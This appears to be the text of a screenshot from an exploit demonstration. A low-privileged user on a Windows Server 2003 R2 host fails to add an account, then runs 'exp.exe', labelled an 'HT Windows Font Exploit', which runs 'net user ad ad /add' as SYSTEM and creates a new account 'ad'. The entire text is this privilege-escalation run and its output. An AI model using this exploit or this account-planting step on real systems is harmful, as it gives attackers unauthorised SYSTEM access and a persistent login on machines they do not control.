 C:\>whoami
2003r2en\pri
C:\>net user ad ad /add
System error 5 has occurred.
Access is denied.
C:\>exp.exe "net user ad ad /add"
HT Windows Font Exploit modify by skyer
Trying to execute net user ad ad /add as SYSTEM
ProcessCreated with pid 3320!
The command completed successfully.
C:\>net user
User accounts for \\2003R2EN
-------------------------------------------------------------------------------
ad Administrator Guest
pri SUPPORT_388945a0
The command completed successfully.